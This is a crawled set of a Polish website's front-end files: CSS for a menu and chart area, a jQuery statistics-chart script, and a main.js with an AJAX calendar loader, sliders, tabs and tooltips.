float:none;
margin:0 4px;
border:0;
height:auto;
line-height:normal;
border-top:solid 1px #DEDEDE;
}
#middlebar .submenu li a{
background:none;
display:block;
float:none;
padding:3px 3px;
margin:0;
border:0;
height:auto;
color:black;
line-height:normal;
}
 #middlebar .submenu li a:hover{
background:#eee6a6;
}

#my_chart{
	display:block;
	width:650px;
	height:300px;
	background:white;
}
#my_chart_object{
display:block;
width:650px;
height:300px;
clear:both;
}


--- FILE ---
content_type: application/javascript
request_url: https://pupslubice.pl/gfxstatistics/js/gfxstat-application.js
body_size: 448
content:
// GFXStat version: 1.0

function gfxstat_change_chart(menu) {
  var year      = $("#gfxstat_table_year").val();
  var directory = $("#gfxstat_directory").val();
  $.ajax({
           type: "get",
            url: "/" + directory + "/ajax/gfxstat-charts.php",
           data: "menu=" + menu + "&year=" + year,
       datatype: "script",
    contentType: "application/javascript"
  });
}

$(document).ready(function() {
 
  gfxstat_change_chart(1);

  $("#gfxstatistics a.menuchart").click(function() {
    var year      = $("#gfxstat_table_year").val();
    var menu      = $(this).attr("alt");
    var directory = $("#gfxstat_directory").val();
    $.ajax({
             type: "get",
              url: "/" +  directory + "/ajax/gfxstat-charts.php",
             data: "menu=" + menu + "&year=" + year,
         datatype: "script",
      contentType: "application/javascript"
    });
  });

  $(".gfxstat_table_month").live("click", function(){
    var year      = $("#gfxstat_table_year").val();
    var month     = $(this).attr("alt");
    var directory = $("#gfxstat_directory").val();
    $.ajax({
      type: "get",
      url: "/" + directory + "/ajax/gfxstat-tables.php",
      data: "year=" + year + "&month=" + month,
      datatype: "html",
      success: function(data) {
        $("#gfxstat_tables").html(data);
      }
    });
    return false;
  });

  $("#gfxstat_table_year").live("change", function() {
    var year      = $(this).val();
    var directory = $("#gfxstat_directory").val();
    $.ajax({
      type: "get",
      url: "/" + directory + "/ajax/gfxstat-tables.php",
      data: "year=" + year,
      datatype: "html",
      success: function(data) {
        $("#gfxstat_tables").html(data);
        gfxstat_change_chart(1);
      }
    });
  }); 

  $("#loadingDiv")
    .hide()  
    .ajaxStart(function() {
        $(this).show();
    })
    .ajaxStop(function() {
        $(this).hide();
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://pupslubice.pl/js/main.js
body_size: 861
content:
var xmlHttp;

function kalendarz(r,m)
{

xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
  alert ("Browser does not support HTTP Request");
  return;
  } 
var url="gethint.php";
url=url+"?rok="+r+"&miesiac="+m;
url=url+"&sid="+Math.random();
xmlHttp.onreadystatechange=stateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
} 

function stateChanged() 
{ 
if (xmlHttp.readyState==4 || xmlHttp.readyState=="complete")
 { 
 document.getElementById("kalbox").innerHTML=xmlHttp.responseText;
 //po przeładowaniu kalendarza trzeba ponownie wywołąć tą funkcję, by 'podpieła' nowo załadowane tooltipsy
 $(".tooltip").tooltip({tip:'#demotip',effect:'fade',opacity: 0.8, position: "center right" });
 }
 
 if (xmlHttp.readyState!=4)
 { 
 //document.getElementById("kalbox").innerHTML="<img src='images/loading.gif' style='display:block;margin:auto;' /><div style='display:block;margin:auto;text-align:center;'>Trwa ładowanie danych</div>";
 }
  
}

function GetXmlHttpObject()
{
var xmlHttp=null;
try
 {
 // Firefox, Opera 8.0+, Safari
 xmlHttp=new XMLHttpRequest();
 }
catch (e)
 {
 // Internet Explorer
 try
  {
  xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
  }
 catch (e)
  {
  xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
 }
return xmlHttp;
}

function rozwin(co){
	with(document.getElementById(co)){className=className=='h'?'v':'h';}
}


//SLIDER - lewy, środkowy, prawy
$(document).ready(function() {
    $('#slider').s3Slider({
        timeOut: 10000
    });
    $('#slider1').s3Slider({
        timeOut: 10000
    });
    $('#slider2').s3Slider({
        timeOut: 10000
    });
});
//Funkcje tabów
$(function() {   $("#flowtabs").tabs(".panes > div",{effect:'fade'}).history(); });

//Funckje tooltipów dla wszystkich elementów o kalsie tooltip
$(document).ready(function() {  $(".tooltip").tooltip({tip:'#demotip',effect:'fade',opacity: 0.8, position: "center right" });});
